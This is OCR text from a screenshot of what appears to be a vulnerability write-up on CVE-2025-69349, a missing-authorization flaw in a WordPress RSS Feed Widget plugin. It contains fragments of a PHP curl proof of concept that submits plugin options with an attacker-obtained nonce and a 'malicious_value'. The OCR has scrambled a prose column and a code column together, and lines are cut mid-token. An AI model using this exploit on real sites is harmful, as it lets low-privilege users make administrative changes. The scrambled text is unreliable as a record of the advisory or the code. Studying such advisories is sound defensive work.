
Questions
curl_setopt
(
$ch
,
CURLOPT_COOKIEFILE
,
'cookies
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
$response
=
curl_exec
(
$ch
)
;
What is CVE-2025-69349?
// Step 2: Visit a page containing the RSS Fe
Overview of the vulnerability
// The nonce parameter 'rsfw_update_options_n
// This would typically be loaded in page sou
CVE-2025-69349 is a medium-
// For this PoC, we assume the attacker has o
severity vulnerability in the RSS
$nonce
=
'ATTACKER_OBTAINED_NONCE_HERE'
;
// R
Feed Widget plugin for
// Step 3: Exploit the missing authorization 
WordPress, affecting versions up
$post_data
=
[
to and including 3.0.2. It involves a
'action'
=>
'rsfw_update_options'
,
missing authorization check that
'rsfw_update_options_nonce_action'
=>
$no
// Additional plugin-specific parameters 
allows authenticated users with
'some_option'
=>
'malicious_value'
Subscriber-level access to
]
;
perform unauthorized
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
)
;
administrative actions.
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
$post_da
$response
=
curl_exec
(
$ch
)
;